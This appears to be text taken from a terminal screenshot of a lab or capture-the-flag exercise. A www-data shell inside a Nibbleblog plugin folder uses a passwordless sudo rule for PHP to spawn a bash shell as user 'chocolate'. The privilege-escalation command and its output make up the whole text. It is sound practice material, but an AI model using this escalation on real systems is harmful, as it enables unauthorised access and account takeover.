 chocolate@77376bb6bf07: /var/www/html/nibbleblog/content/private/plugins/my_image × Shell No. 3 ×
www-data@77376bb6bf07:/var/www/html/nibbleblog/content/private/plugins/my_image$ sudo -l
Matching Defaults entries for www-data on 77376bb6bf07:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on 77376bb6bf07:
    (chocolate) NOPASSWD: /usr/bin/php
www-data@77376bb6bf07:/var/www/html/nibbleblog/content/private/plugins/my_image$ sudo -u chocolate /usr/bin/php -r "system('/bin/
bash');"
chocolate@77376bb6bf07:/var/www/html/nibbleblog/content/private/plugins/my_image$ whoami
chocolate
chocolate@77376bb6bf07:/var/www/html/nibbleblog/content/private/plugins/my_image$